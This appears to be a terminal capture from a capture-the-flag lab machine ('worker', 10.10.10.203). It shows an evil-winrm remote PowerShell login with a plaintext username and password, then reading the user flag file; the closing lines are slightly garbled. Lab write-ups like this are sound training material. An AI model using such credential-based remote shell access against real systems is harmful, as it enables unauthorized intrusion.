 $ evil-winrm -u robisl -p wolves11 -i 10.10.10.203
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\robisl\Documents> whoasi
The term 'whoasi' is not recognized as the name of a cmdlet, function, script
the spelling of the name, or if a path was included, verify that the path is
At line:1 char:1
+ whoasi
+ ~~~~~~
+ CategoryInfo : ObjectNotFound: (whoasi:String) [], CommandNotF
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\robisl\Documents> whoami
worker\robisl
*Evil-WinRM* PS C:\Users\robisl\Documents> cd ..
*Evil-WinRM* PS C:\Users\robisl> cd Desktop
*Evil-WinRM* PS C:\Users\robisl\Desktop> ls
Directory: C:\Users\robisl\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 11/4/2020 7:08 AM 34 user.txt
ty*Evil-WinRM* PS C:\Users\robisl\Desktop> type user.txt
a9